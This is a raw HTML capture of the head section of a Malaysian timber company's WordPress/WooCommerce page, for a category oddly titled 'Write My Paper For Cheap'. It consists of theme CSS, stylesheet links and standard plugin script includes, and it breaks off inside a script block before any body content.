

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/write-my-paper-for-cheap-2/
body_size: 16197
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Write My Paper For Cheap &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Write My Paper For Cheap Category Feed" href="https://asiatimber.com.my/category/write-my-paper-for-cheap-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"2648f6f211"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
